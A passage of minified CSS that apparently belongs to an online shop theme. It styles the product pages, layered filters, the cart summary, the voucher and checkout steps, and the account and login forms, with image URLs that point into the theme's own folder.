h4.title_block:after{content:"";width:100%;display:block;margin-top:5px;position:absolute;bottom:-4px;left:0;height:1px;border-bottom:1px solid #bdbcbc}#left_column .list-module h4.title_block:after{bottom:-2px}#index #center_column.main_page{padding-top:20px}#old_center_column.main_page{width:100%;padding-bottom:30px}#index #old_center_column.main_page{padding-top:20px}#index #center_column{width:100%}#index #center_column.column_exist,#center_column{width:870px;float:right}.right_col #center_column{float:left}#links_block_left{float:left;padding-top:6px}#links_block_left ul li:first-child{padding-left:0}ul#links_block_left #links_block_left ul{float:left;margin-top:6px;list-style-type:none}ul#links_block_left li,#links_block_left ul li{border-left:1px solid #999;line-height:11px;height:12px;padding:0 20px;float:left;list-style-type:none}ul#links_block_left li:first-child,#links_block_left ul li:first-child{border:none}ul#links_block_left li a,#links_block_left ul li a{color:#7a7874;font:normal 12px Verdana;line-height:11px;text-transform:none}ul#links_block_left li a:hover,#links_block_left ul li a:hover{text-decoration:none;color:#fff}#header_user{padding-top:0;position:relative;margin-left:15px}#header_user li{float:left;display:block;clear:none;color:#333;font-family:Verdana;font-size:13px;margin:0;line-height:36px}#header_user li a{color:#333;font-size:13px;font-family:Verdana}#header_user #shopping_cart .ajax_cart_quantity{font-size:12px}.header-box{width:auto;float:left}.header-box ul{list-style-type:none}.header-box ul li{line-height:20px}.contact-phones{margin-right:20px}.c_block a{color:#7f7d74}.c_block .svgic-headphones{width:30px;height:30px;margin:3px 10px 0 0}.contact-infos .svgic{width:18px;height:18px;margin-right:10px}#left_column .list-module > div > ul > li{font-size:15px;line-height:26px;text-transform:uppercase;position:relative;border-bottom:1px solid #e0e0e0 !important;display:block;padding:10px 10px 10px 20px}#left_column .list-module > div > ul > li a{line-height:26px}#left_column .list-module > div > ul{position:relative;border:1px solid #e0e0e0;border-bottom:none;background:#fff}.list-module > div > ul > li > a{padding:0 !important}#left_column .product_images li{overflow:hidden;padding:0 0 10px 0}#left_column .product_images .product_image{width:90px;margin:0 20px 10px 0;border:1px solid #e0e0e0;padding:0;float:left}#left_column .product_images .product_image img{width:100%;height:auto;display:block}.block_product_info h5{color:#757575;font:normal 14px/20px 'MyriadPro-Regular';margin-bottom:10px}#new-products_block_right{margin-bottom:0}#best-sellers_block_right .block_product_info h5 a,#new-products_block_right h5 a{color:#757575}#footer{padding:20px 0 0 0}#footer .block{width:160px;float:left;padding:0;margin-right:70px}#footer #block_contact_infos{width:170px}#footer #block_contact_infos li{padding-bottom:6px !important}#footer #block_contact_infos a{display:inline}#footer .block h4{font:normal 15px 'MyriadPro-Regular';line-height:18px;padding:0 0 20px 10px;text-transform:uppercase;color:#fff;background:none}#footer .block{margin-bottom:20px}}}#footer .block .block_content ul li{padding:11px 0 11px 10px;border-top:1px solid rgba(0,0,0,.05);border-bottom:1px solid rgba(255,255,255,.05)}#footer .block .block_content ul li:hover{padding-left:13px}#footer .block .block_content ul li,#footer .block .block_content ul li a{color:#efefef;font:normal 13px Verdana}#footer .block .block_content ul li a:hover{text-decoration:none;color:#ccc !important}.payment_systems{width:400px;float:right;margin-top:-20px}.payment_systems li{float:right;margin-left:15px}.block_logo_content{position:relative}#footer .facebook_block{margin-right:0;width:216px}#footer .facebookBody{margin-top:-50px}#footer .facebook_block h4{padding-left:0}.footer_text{color:#666}#footer .footer_text a{color:#aaa}.footer_bottom{clear:both;overflow:hidden;border-top:1px solid rgba(0,0,0,.05);margin-top:40px}.footer_bottom-top-border{border-top:1px solid rgba(255,255,255,.05);padding:0 0}.footer_text,.footer_bottom_hook{width:50%}.footer_bottom_hook > div{text-align:left}.footer_text{color:#e1e1e1;font:normal 12px/30px Verdana}.breadcrumb{line-height:30px;margin:10px 0;font-size:13px}.block h4{background:none;padding:0;font-size:18px;line-height:24px;color:#000;text-shadow:none;text-transform:none}.block h4 a{color:#000;font-size:18px;line-height:24px}.blockmanufacturer select,.blocksupplier select{width:100%}#columns > div:first-child{margin-top:0}#category #columns{padding-bottom:20px}#nb_item1_chzn,#nb_item2_chzn{margin-left:6px}#categories_block_left li,.blockmanufacturer li,.blocksupplier li,#columns .block li{border:none}#categories_block_left li a,.blockmanufacturer li a,.blocksupplier li a,#columns .block li > a{background:none;font-size:14px;line-height:18px;padding:0 0 10px 0}#categories_block_left.block li a{display:inline-block;padding:0}#categories_block_left li .OPEN,#categories_block_left li .CLOSE{display:block;float:right;margin:10px 10px 0;height:9px;width:9px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/less.gif) no-repeat 0 0;cursor:pointer}#categories_block_left ul{list-style:square;list-style-position:inside}#categories_block_left li ul{padding-left:0}#categories_block_left li ul li:last-child{border-bottom:none !important}#categories_block_left li .CLOSE{background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/more.gif) no-repeat 0 0}.cat-icon{margin-right:10px;display:inline-block;vertical-align:middle}input.button_mini,input.button_small,input.button,input.button_large,input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini,input.exclusive_small,input.exclusive,input.exclusive_large,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,a.button_mini,a.button_small,a.button,a.button_large,a.exclusive_mini,a.exclusive_small,a.exclusive,a.exclusive_large,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large,span.exclusive_large_disabled,.cart_navigation .button,.cart_navigation .button_large,.cart_voucher .submit input.button,button.exclusive,#id_new_comment_form .button{border:none;border-radius:0;background-color:#7a7975;text-align:center;text-decoration:none;padding:7px 15px;line-height:16px;cursor:pointer;font-weight:normal;transition:all 0.2s ease-in-out;color:#fff}input.button_mini:hover,input.button_small:hover,input.button:hover,input.button_large:hover,input.button_mini_disabled:hover,input.button_small_disabled:hover,input.button_disabled:hover,input.button_large_disabled:hover,input.exclusive_mini:hover,input.exclusive_small:hover,input.exclusive:hover,input.exclusive_large:hover,input.exclusive_mini_disabled:hover,input.exclusive_small_disabled:hover,input.exclusive_disabled:hover,input.exclusive_large_disabled:hover,a.button_mini:hover,a.button_small:hover,a.button:hover,a.button_large:hover,a.exclusive_mini:hover,a.exclusive_small:hover,a.exclusive:hover,a.exclusive_large:hover,span.button_mini:hover,span.button_small:hover,span.button:hover,span.button_large:hover,span.exclusive_mini:hover,span.exclusive_small:hover,span.exclusive:hover,span.exclusive_large:hover,span.exclusive_large_disabled:hover,.cart_navigation .button:hover,.cart_navigation .button_large:hover,.cart_voucher .submit input.button:hover,#idTab4 ul li .ajax_add_to_cart_button:hover,button.exclusive:hover,#id_new_comment_form .button:hover{background-color:#e1423c;background-position:0 0}.content_prices #add_to_cart span,#enabled_filters{display:none}#authentication #create-account_form fieldset,#authentication #login_form fieldset{height:auto}#layered_form ul li label{line-height:20px}#layered_block_left li a{color:#666}#layered_block_left ul{padding:0}#layered_block_left ul li input.checkbox{vertical-align:top !important;margin-top:1px}#layered_form div.checker{display:inline-block;vertical-align:top}#layered_block_left ul li,#layered_block_left ul li .disabled{color:#666;font:normal 13px/20px 'MyriadPro-Regular'}#layered_block_left ul li .disabled{color:#bbb}.layered_subtitle_heading{overflow:hidden}#columns #layered_block_left ul li label a{padding:0 !important;font-size:12px;line-height:16px !important}#layered_block_left ul li:hover{background:none !important}#layered_block_left ul li input.checkbox,#layered_block_left ul li label{display:inline-block;vertical-align:top}#layered_block_left #layered_form > div > div{border-bottom:none;margin-bottom:0;padding-bottom:0}.content_scene_cat{border:none;position:relative;border-radius:0;padding:0;box-shadow:none;height:auto}.content_scene_cat img{width:100%;height:auto}.cat_desc{position:absolute;top:31%;left:4%;width:40%}.cat_desc h2{padding:0;margin-bottom:10px;font-size:30px;line-height:36px}.cat_desc div{font:normal 14px/20px 'MyriadPro-Regular'}.content_sortPagiBar{margin:11px 0 0 0;clear:left}.content_sortPagiBarFooter{margin-top:30px}#primary_block{width:100%;margin-bottom:35px}#pb-right-column{width:403px;margin-right:45px}#pb-right-column .image_container{border-right:1px solid #e6e6e6;z-index:auto}#pb-right-column #image-block{width:310px;height:auto;float:left;margin-right:8px;background:#fff;border:1px solid #e6e6e6}#pb-right-column #image-block img{border:none}#pb-right-column #views_block{float:left;width:75px;margin-top:0}#product_thumbs{overflow:hidden}.carousel_thumbs li{border:1px solid #e6e6e6;width:73px;margin-bottom:9px;display:block}.carousel_thumbs img,.carousel_thumbs li a{display:block;width:73px;margin:0;opacity:0.9;z-index:999}.carousel_thumbs li a:hover img{opacity:1}.carousel_thumbs li:hover{box-shadow:1px 1px 10px rgba(50,50,50,0.25)}#views_block button{display:block;width:26px;height:26px;border:none;background:none;background-position:0 0;background-image:url(https://www.expo-visions.com/themes/alysum/css/../images/slider_nav.png);position:absolute;top:-13px;left:25px;z-index:99;text-indent:-9999px;cursor:pointer}#views_block,.footer-relative{position:relative}.hidden_area{height:515px;overflow:hidden}#views_block .next{background-position:0 -26px;top:502px}#views_block .prev{background-position:0 0}#views_block .next:hover{background-position:-26px -26px;top:502px}#views_block .prev:hover{background-position:-26px 0}#pb-left-column{margin-left:0;width:511px}.idTabs{border:none;padding:0;margin:0}ul.idTabs li{margin-right:4px}.idTabs a{padding:0 10px 0 10px;font:normal 14px 'MyriadPro-Regular';line-height:26px;color:#666;background:#e0e0e0;border:1px solid #e0e0e0;border-bottom:none}.idTabs a:hover{background:#eee}.idTabs .selected{color:#666;background:#fff;border:1px solid #e0e0e0;border-bottom:none}#more_info_sheets{padding-top:0;border:1px solid #e0e0e0;background:#fff;margin-top:-1px;padding:17px 22px 25px}#idTab1 ul{margin-top:7px;margin-bottom:7px}.resetimg{padding:0;clear:both}#wrapResetImages{display:block;padding:10px 100px 0}.attribute_list #color_to_pick_list:hover{overflow:auto}#attributes{width:100%;height:35px}.attribute_list{margin-right:15px}.sortPagiBar .chzn-search,.attribute_list .chzn-search{display:none}.attribute_list select,.attribute_label{font:normal 14px 'MyriadPro-Regular' !important;line-height:20px;color:#666}#attributes .attribute_fieldset{float:left;display:inline}#quantity_wanted_p{width:100%;overflow:hidden}#quantity_wanted_p input{font:normal 14px 'MyriadPro-Regular';line-height:21px;height:21px;color:#666;width:80px;padding:0 10px}.content_prices{margin-top:0;padding-top:0;border-top:none;text-align:left}.our_price_display{margin-right:15px;color:#c5988b;font-size:24px;line-height:29px;font-weight:normal;float:left}#our_price_display{float:left;font-size:24px;line-height:40px}.buttons_bottom_block{clear:none}div.price{width:auto;overflow:hidden}.content_prices #add_to_cart{position:static;float:left;padding:0}#old_price_display{display:inline;padding-right:0;text-decoration:line-through;color:#ccc;line-height:40px;font-size:22px;clear:none;float:left}#reduction_percent,#reduction_amount{display:inline;float:left;margin:0;padding:0;font-weight:normal;font-size:12px;line-height:12px;color:#f00;background:none;padding-right:10px}#reduction_percent span,#reduction_amount span{display:inline;padding:0;line-height:12px;background:none}#pb-left-column h1{float:left;width:350px;font:normal 20px/26px 'MyriadPro-Semibold';display:block;padding-bottom:10px}p.online_only{font-weight:normal;font-size:12px;color:#E1423C;text-align:left}.product-overview-full{overflow:hidden}#product_comments_block_extra,#pb-right-column #image-block #view_full_size .span_link{display:none}#view_full_size img.jqzoom,#view_full_size img.bigimg{width:310px;height:auto}#attributes select{width:107px}ul#product_list{margin:11px 0 0 0}table.std,table.table_block{border:1px solid #e5e5e5;margin-top:15px}table.std th,table.table_block th,#contact h3,#account-creation_form h3{padding:6px 0;font-size:13px;color:#666;font-weight:bold;text-transform:uppercase;text-shadow:none;background:none}#contact h3{font-size:18px;text-transform:none;font-weight:normal}#contact .col-xs-12{width:100% !important}#contact div.uploader input{float:left}#contact #uniform-fileUpload{max-width:300px !important}#contact #fileUpload{width:120px !important}#create-account_form h3,#authentication #login_form h3,#new_account_form h3,#add_adress h3{padding:8px 0;border-bottom:none;font-weight:normal;font-size:16px;color:#666;text-transform:uppercase;background:none;margin-bottom:5px}#account-creation_form h3{border-bottom:1px solid #e5e5e5}#authentication #create-account_form .form_content,#authentication #login_form .form_content{padding:10px 0}#create-account_form,#authentication #login_form{width:420px;height:auto}#create-account_form{margin-right:50px}#authentication #center_column,#order-opc #center_column,#address #center_column,#pagenotfound #center_column,#my-account #center_column,#history #center_column,#order #center_column,#order-confirmation #center_column,#addresses #center_column,#password #center_column,#contact #center_column,#stores #center_column,#identity #center_column{width:100%}#guest-tracking #left_column,#password #left_column,#contact #left_column,#stores #left_column,#identity #left_column{display:none}#form_forgotpassword fieldset,#new_account_form fieldset,#add_adress fieldset{background:none;margin:0;border:none;padding:0}#form_forgotpassword label{display:inline-block;padding-right:10px;width:54px;font-weight:bold;font-size:12px;text-align:left}#form_forgotpassword input#email{width:250px;border:1px solid #e5e5e5;line-height:24px;height:26px;margin-right:15px}.account_creation label{width:auto;padding:0 10px 0 0}.cart_navigation{margin-top:0;padding-top:20px;border-top:1px solid #e5e5e5}.cart_navigation .button{line-height:16px;padding:7px 15px;vertical-align:top}.cart_navigation .standard-checkout{float:right}.cart_navigation .standard-continue{float:left}#search .sortPagiBar{margin-bottom:0}#center_column #add_adress .submit2{padding-right:285px}.form_separator{border-bottom:1px solid #e5e5e5;height:1px;margin-bottom:10px}form.std fieldset{border:none}.form_content{background:#fff;padding:15px}#create-account_form h4{font-family:'MyriadPro-Regular'}#create-account_form #email_create{line-height:24px;height:22px;background:none}#create-account_form h4{padding-bottom:12px}#form_forgotpassword p.text input[type=text]{padding:0 5px;height:20px;width:288px;border:1px solid #e5e5e5;background:none}#create-account_form #email_create,#login_form #email,#login_form #passwd,#login_form #login_email,#login_form #login_passwd{width:250px}#create-account_form #SubmitCreate,#login_form #SubmitLogin{margin-right:45px}.separator-opc{height:0;line-height:0}.addresses ul.address{list-style-type:none;float:left;position:relative;margin:0 30px 0 0;width:420px !important}.addresses ul.address .address_title{margin-bottom:5px;height:29px;font-weight:normal;line-height:29px;color:#333;text-shadow:none;background:none;font:normal 18px/29px "LMRoman10Regular"}.addresses ul.address li{font:normal 12px/16px 'MyriadPro-Regular';text-transform:none}.address_add{padding:15px 0 0 0}#add_address .form-group label,#guestTracking .form-group label,.ident .form-group label{display:inline-block;padding:6px 15px;width:230px;font-size:14px;text-align:right;vertical-align:top}.ident .form-group .button{margin-left:263px}.ident .form-group .row,.ident .form-group .row .col-xs-4{display:inline-block;vertical-align:top}#guestTracking .form-group i,.guestSubmit input{margin-left:263px}ul.address{width:47%;float:left;list-style:none}ul.address .address_title{text-transform:uppercase;font-size:14px;padding-bottom:10px;border-bottom:1px solid #ccc;margin-bottom:10px}.description_box ul{list-style:none}#add_address .submit2{margin-left:265px}.form-group{clear:both;margin-bottom:15px}.form-group textarea{width:360px;padding:5px;border:1px solid #ccc}.form-group input[type=text],.form-group input[type=email],.form-group input[type=tel],.form-group input[type=password]{padding:0 5px;height:29px;line-height:27px;width:360px;border:1px solid #ccc;font-size:12px;color:#666}#pagenotfound #search_query{border:1px solid #e5e5e5 !important;height:24px;background:#FFF !important}#usefull_link_block{width:225px;float:left;margin:0}#usefull_link_block li{padding-top:0}#usefull_link_block li:hover{text-decoration:underline}#order-list{margin:0}#stores-table{display:none}#order-list th,table#cart_summary th{background:#ddd;text-shadow:none;padding:7px 4px;color:#666}#order-list{border:1px solid #e5e5e5}#order-list td{font-weight:normal}#order-list .last_item td,table#cart_summary .last_item td{border-bottom:1px solid #e5e5e5;background:none}table#cart_summary .last_item,table#cart_summary .cart_delete,.price_discount_del{border-right:1px solid #e5e5e5 !important}td.history_detail{padding-left:3px;padding-right:3px}.cart_voucher h4{padding:0}.description_box{border:none;padding:0 !important;box-shadow:none !important;margin:0 !important}.description_box p{padding-left:0 !important}h1#tracking{margin:0 !important}.views{padding-top:4px}.view_btn{width:16px;height:16px;margin-left:10px;cursor:pointer}.views span{font:normal 14px/17px 'MyriadPro-Regular';padding-left:10px}.grid_title{padding-right:10px}#view_list{background:url(https://www.expo-visions.com/themes/alysum/css/../images/grid-list.gif) no-repeat 0 -16px}#view_grid{background:url(https://www.expo-visions.com/themes/alysum/css/../images/grid-list.gif) no-repeat 0 0}#view_grid,#view_list{opacity:0.5}#view_grid:hover,#view_list:hover,#view_grid.active,#view_list.active{opacity:1}.view_list .sub_block{padding-top:25px}.view_list .sub_block .price{display:block;margin-bottom:5px !important}.views_float{display:inline;float:left;height:23px}.c_margin0{margin-top:0}.blockproductscategory,#crossselling{width:100%;overflow:hidden;margin-top:40px}div.productscategory_h2{color:#7B7975 !important;font-style:italic;font-size:16px;padding-bottom:8px;padding-right:10px;padding-left:10px;margin-bottom:20px;border-bottom:1px solid #e0e0e0}.blockproductscategory #productscategory_slider{margin:0 20px}#crossselling li,#productscategory_list li{padding:0;margin:0;width:30%}#crossselling .nbs-flexisel-inner{width:calc(100% + 20px)}body #center_column #cart_voucher #discount_name{height:33px}#HOOK_SHOPPING_CART #crossselling li{height:335px}#HOOK_SHOPPING_CART #crossselling li .product_name a{height:auto}#crossselling{margin-bottom:40px}#productscategory{position:relative}#crossselling li img,#productscategory_list li img{width:calc(100% - 2px);height:auto}#HOOK_SHOPPING_CART #crossselling li img{width:162px}#crossselling .flexisel-nav,#productscategory .flexisel-nav{top:50%;margin-top:-12px;width:24px !important;height:24px !important;position:absolute;cursor:pointer;left:2px}#crossselling .flexisel-nav .svgic,#productscategory .flexisel-nav .svgic{width:15px;height:15px;margin-top:5px}#crossselling .flexisel-nav.nbs-flexisel-nav-right,#productscategory .flexisel-nav.nbs-flexisel-nav-right{right:2px;left:auto}.li-indent{padding-right:20px}.bx-pager a,.nivo-controlNav a{width:19px;height:19px;background-position:0 0;background-repeat:no-repeat;background-color:transparent;margin-right:9px;text-indent:-9999px}.bx-pager a:hover,.nivo-controlNav a:hover,.nivo-controlNav a.active,.bx-pager .pager-active{background-position:0 0;background-repeat:no-repeat;background-color:transparent}.nivo-controlNav{padding:0 0 16px}#layered_form div div ul{max-height:280px !important;overflow:auto}.sortPagiBar select{margin:0}#layered_form ul{margin-bottom:20px}.layered_price ul{overflow:hidden}#layered_form ul li{padding-bottom:6px}body #layered_block_left span.layered_subtitle{padding-bottom:10px;font-size:14px;display:inline-block}#layered_block_left ul li input.checkbox{margin-right:3px}.comparebutton{background:#ccc}#layered_block_left .layered_subtitle{font-weight:normal}#layered_block_left span.layered_close{float:right}#layered_block_left .layered_close{padding:0}#layered_block_left span.layered_close a{width:18px;height:18px;display:inline-block;text-indent:-9999px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus.gif) no-repeat 0 0}#layered_block_left span.layered_close.closed a{width:18px;height:18px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/plus-minus.gif) no-repeat 0 -18px}.ui-widget-header{background:#E17365}.accessories-block{margin:0}.accessories-block ul{margin:0 !important}.accessories-block .block_content{overflow:hidden}.accessories-block ul li{width:30%;float:left;margin-right:5%}.accessories-block ul li .product_desc{margin-bottom:13px}.accessories-block .product_image{display:block;border:1px solid #d1d1d1}.accessories-block ul li:nth-child(3n+3){margin-right:0}.accessories-block ul li .product_desc img{width:100%;border:none;height:auto}.accessories-block ul li .price{display:block;margin-bottom:13px;padding:0;font-size:16px !important}.accessories-block ul li h5{margin-bottom:6px}.accessories-block ul li .product_accessories_price{padding:0;text-align:center}.accessories-block ul li .product_accessories_price h5{font-weight:normal}.accessories-block ul li .ajax_add_to_cart_button{width:80px;text-align:center;padding:4px 10px;color:#fff;font:normal 12px/18px 'MyriadPro-Regular'}.accessories-block ul li .product_accessories_price{color:#C5988B;font-size:16px;font-weight:normal}#discount #center_column,#order-slip #center_column{width:100%}#productsSortForm .chzn-container-single .chzn-single,#nbrItemPage .chzn-container-single .chzn-single{height:21px;line-height:21px}#fancybox-img{width:100%;height:100%;margin:0 auto}#fancybox-content{text-align:center}.wht_bg,#identity form.std fieldset{background:#fff}.white_bg_bord{background:#fff;border:1px solid #e0e0e0}.wrap_indent{padding:20px;overflow:hidden}.wrap_indent .wrap_indent{padding:0}.wrap_indent .separator-opc,#layered_block_left h4{display:none}div.zoomdiv{border:1px solid #e5e5e5}.animatedImage{height:auto}body.content_only{padding-top:20px}.content_only #pb-left-column{width:580px}.content_only #thumbs_list{height:100% !important}.content_only #pb-right-column1{margin-top:0}.content_only .primary_block{margin:0}.content_only#product .blockproductscategory,.content_only#product #pb-right-column b{display:none !important}.content_only#product{margin:0 25px}.layered_price .ui-state-default,.layered_price .ui-widget-content .ui-state-default,.layered_price .ui-widget-header .ui-state-default{color:#666;font-size:12px;border:none;width:2%;height:10px;cursor:pointer;box-shadow:none}.layered_price .ui-slider-horizontal .ui-slider-handle{margin:-6px 0 0 0;width:14px;height:14px;border-radius:50%;display:inline-block;position:absolute;top:0;z-index:1}.layered_price .ui-slider-horizontal .ui-slider-handle::before{content:'' !important;width:0}.layered_price .ui-slider-horizontal{height:2px;background-color:#CCC;margin-top:15px;z-index:0}.layered_price .ui-widget-header{border-radius:0}.layered_price .layered_slider_container{width:94%;margin:0 0 6px 0;position:relative}.layered_price .ui-slider-horizontal .ui-slider-range{position:relative;height:2px}#layered_block_left #layered_form .color-option{border:none;display:inline-block;vertical-align:top;width:27px;height:27px}#layered_block_left ul.colors li{display:inline-block;vertical-align:top}#columns #layered_block_left ul.colors li label.layered_color{display:none}#columns #layered_block_left ul.colors li input{box-shadow:none;border:1px solid #ccc;cursor:pointer}.product_desc p{padding-bottom:15px}#attributes fieldset label{line-height:23px !important}.view_list .star_content{margin-right:5px}.star,.star_on{height:15px;width:16px;margin-right:-2px;top:0;position:relative;color:#ccc}.star .svgic,.star_on .svgic{width:15px;height:15px;position:absolute;top:0;left:0}.star_on .svgic{color:#7a7975}#product_comment{width:85px;float:right;padding-top:4px}.open-comment-form{float:right}.open-comment-form:hover{text-decoration:none !important}#product_comments_block_tab button.usefulness_btn{border:none;border-radius:0 !important;background:#666 !important;color:#fff;padding:3px 10px}#product_comments_block_tab button.usefulness_btn:hover{background:#E08270 !important}.share_title{width:45px;line-height:14px;font-size:13px;float:left}#usefull_link_block li#favoriteproducts_block_extra_add,#usefull_link_block li#favoriteproducts_block_extra_added,#usefull_link_block li#favoriteproducts_block_extra_remove,#usefull_link_block li#favoriteproducts_block_extra_removed{background:none !important;padding-left:0 !important}#usefull_link_block li#favoriteproducts_block_extra_add:before,#usefull_link_block li#favoriteproducts_block_extra_removed:before{content:"+"}#usefull_link_block li#favoriteproducts_block_extra_added:before,#usefull_link_block li#favoriteproducts_block_extra_remove:before{content:"-"}#cart_block_list dd{display:none}#order-opc .delivery_options_address h3{background:#ddd;text-shadow:none}#thumbs_list{overflow:hidden}#thumbs_list_frame li:first-child{margin-top:0}#thumbs_list_frame li{margin-top:9px;display:block}#thumbs_list_frame img,#thumbs_list_frame li a{display:block;width:72px;height:auto;margin:0;opacity:0.9;z-index:999}#thumbs_list_frame li a{border:1px solid #e6e6e6}#thumbs_list_frame li a:hover img{opacity:1}#views_block a.btn{display:block;width:26px;height:26px;border:none;background:none;background-position:0 0;background-image:url(https://www.expo-visions.com/themes/alysum/css/../images/slider_nav.png);position:absolute;top:-13px;left:50%;margin-left:-13px;z-index:9;text-indent:-9999px;cursor:pointer;transition:none}#views_block{position:relative}.view_scroll_spacer{position:absolute;bottom:0;left:0;width:100%}#views_block #view_scroll_left{background-position:0 -26px}#views_block #view_scroll_right{background-position:0 0;z-index:0}#views_block #view_scroll_left:hover{background-position:-26px -26px}#views_block #view_scroll_right:hover{background-position:-26px 0}#voucher .button{padding:5px 15px}span.on_sale{display:none}.on_sale_img{position:absolute;top:30px;right:0}#pb-left-column{position:relative}#cart_block_list dd{display:none}span.slogan{left:0}#home-page-tabs{list-style:none}#home-page-tabs li{display:inline-block;font-size:16px;font-style:italic;margin:0 10px 20px 0;padding:0 20px;line-height:30px;border:1px solid #e0e0e0;text-align:center;background-color:#FFF}.table,ul.step{width:100%}ul.step li{width:20%}ul.step li.step_todo span{padding-left:20px;padding-right:20px}#HOOK_SHOPPING_CART{margin-bottom:20px}#HOOK_SHOPPING_CART #loyalty{margin:0;padding:0}#HOOK_SHOPPING_CART #loyalty img{float:left;margin-right:10px}#loyalty{line-height:15px}#loyalty img{vertical-align:top}table#cart_summary .cart_total_price td.cart_voucher{border-bottom:1px solid #e9e9e9}table#cart_summary #total_price_container{border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}.cart_total_price .total_price_container p{background:#999}.comment_info{display:inline}#product_comments_block_tab{margin:0 !important}.comment_info{width:auto;float:left;text-align:left}.comment_info a{float:left}span.exclusive{color:#bbb !important;cursor:default !important}#newsletter_block_left .inputNew{line-height:16px;text-indent:5px}h1#cart_title{margin-bottom:28px;margin-top:20px}ul#order_step{background:none;margin-bottom:40px}ul.step{height:125px}ul.step li{text-align:center;height:82px;background-position:50% 50% !important}ul.step li em{margin:0 auto 11px;display:block}ul.step li a em,ul.step li.step_current span em,ul.step li.step_todo span em,ul.step li.step_current span em{width:82px;height:82px;border-radius:50%;line-height:82px;color:#fff;font:normal 35px/82px "LMRoman10Regular"}ul.step li a:hover{text-decoration:none}ul.step li a,ul.step li.step_current span,ul.step li.step_todo span,ul.step li.step_current span{background:none;font:normal 24px "LMRoman10Regular";text-transform:none;padding:0}ul.step li.step_current span em{background:url(https://www.expo-visions.com/themes/alysum/css/../images/alysum_pattern.png) repeat 0 0 #e17365 !important}ul.step li.step_todo span em{background:url(https://www.expo-visions.com/themes/alysum/css/../images/alysum_pattern.png) repeat 0 0 #ccc !important}ul.step li a em,ul.step li.step_current span em{background:url(https://www.expo-visions.com/themes/alysum/css/../images/alysum_pattern.png) repeat 0 0 #e17365}ul.step li.step_todo span,ul.step li.step_current span{padding:0}.summary_products_quantity_cont{font:normal 20px "LMRoman10Regular";padding-bottom:10px}table#cart_summary .cart_product img{margin-right:20px}.detail_step_by_step th,#order-detail-content th,table#cart_summary th{background-color:#fff !important;padding:0;line-height:54px;font:normal 17px/54px 'MyriadPro-Regular';border-bottom:1px solid #e0e0e0}table#cart_summary{border:0 !important}table#cart_summary thead{border:1px solid #e0e0e0 !important}table#cart_summary tbody tr{border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0}table#cart_summary tr.first_item{}table#cart_summary td{border-right:none;padding-left:0;font-weight:normal}table#cart_summary td.cart_product{padding-left:15px}.cart_description h5 a{font-size:16px}table#cart_summary .cart_total{width:103px}table#cart_summary tfoot td{padding-left:40px !important;line-height:28px !important;font-size:15px}table#cart_summary tfoot td.price{padding-left:12px !important}table.std tfoot tr:hover,table.table_block tfoot tr:hover{background-color:#fff !important}table#cart_summary tfoot td.price{font:normal 22px "LMRoman10Regular";text-align:center;border-right:1px solid #e1e1e1}table#cart_summary td.cart_unit span.price{font:normal 22px "LMRoman10Regular" !important}table#cart_summary .cart_total_price td,table#cart_summary .cart_total_delivery td{line-height:25px !important;border-left:1px solid #e9e9e9;padding-top:12px !important}table#cart_summary td.cart_total span.price{font:normal 22px "LMRoman10Regular";color:#c5988b}table#cart_summary td.cart_delete{position:relative}table#cart_summary td.cart_delete a.cart_quantity_delete,.price_discount_delete{text-indent:-9999px;width:32px;display:block;margin-top:-4px;height:32px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/cart_remove.gif) no-repeat 0 0 !important;padding:0;border-radius:0}table#cart_summary td.cart_delete a.cart_quantity_delete:hover,.price_discount_delete:hover{background:url(https://www.expo-visions.com/themes/alysum/css/../images/cart_remove_active.gif) no-repeat 0 0 !important}table#cart_summary .cart_product_title{font-size:18px;display:block;margin-bottom:8px;color:#999;font-weight:normal}table#cart_summary .product-name{padding:0}table#cart_summary td span#total_price{color:#e17365;font-weight:bold;font-size:22px;padding-left:0;text-align:center}#order table#cart_summary td span#total_price{padding-top:13px}#order table#cart_summary #total_price_container{padding-left:0 !important}.addressesAreEquals .checker{display:inline-block}.cart_quantity .cart_quantity_input{border:1px solid #ccc;height:24px;width:40px;line-height:24px;padding:0 10px}.cart_total_price .total_price_container span{text-align:center;padding:12px 0 0 0;font-size:22px}#cart_quantity_button{display:none}.cart-separator-01{border-top:1px solid #fff;padding:0 !important;height:1px;line-height:1px}table#cart_summary tfoot .cart-separator-02{border-top:1px solid #fff;padding:0 !important;height:10px;line-height:10px !important;border-bottom:none !important}.shopping_cart_voucher{width:278px;height:253px;margin-right:20px;background:url("https://www.expo-visions.com/themes/alysum/css/../images/voucher.jpg") no-repeat 0 0;position:relative;float:left;border:1px solid #e0e0e0}.shopping_cart_voucher_content{width:278px;background-color:rgba(255,255,255,0.6);position:absolute;bottom:0;left:0}.shopping_cart_voucher_content .space{padding:19px 19px 10px 19px}.shopping_cart_voucher_content h4{font-size:23px;line-height:23px;padding:0}.shopping_cart_voucher_content h4 label{color:#3a3a3c !important}.shopping_cart_voucher_content .ind{padding:5px 5px 5px 10px}table#cart_summary tfoot td form#voucher{width:239px;height:35px;background:url('https://www.expo-visions.com/themes/alysum/css/../images/voucher_input.png') no-repeat 0 0}table#cart_summary tfoot td form#voucher #discount_name{border:none;background:none;float:left;width:164px;line-height:26px;height:26px;margin-top:5px}table#cart_summary tfoot td form#voucher .button2{height:26px;width:60px;border:0;color:#fff;font:normal 14px/18px 'MyriadPro-Regular';vertical-align:top;background:url('https://www.expo-visions.com/themes/alysum/css/../images/newsletter_button_pas.png') no-repeat 0 0;cursor:pointer}table#cart_summary tfoot td form#voucher .button2:hover{background:url('https://www.expo-visions.com/themes/alysum/css/../images/newsletter_button_act.png') no-repeat 0 0}table#cart_summary tfoot td .shopping_cart_voucher .title_offers{font:normal 14px/14px "LMRoman10Regular";color:#666}table#cart_summary .cart_total_price td#cart_voucher,table#cart_summary .cart_total_price td span#total_price{padding:0 !important;border:none !important}table#cart_summary .cart_total_price td.td_voucher{padding:0;background:none;width:278px}table#cart_summary .cart_total_price{background:none !important;border:none}table#cart_summary 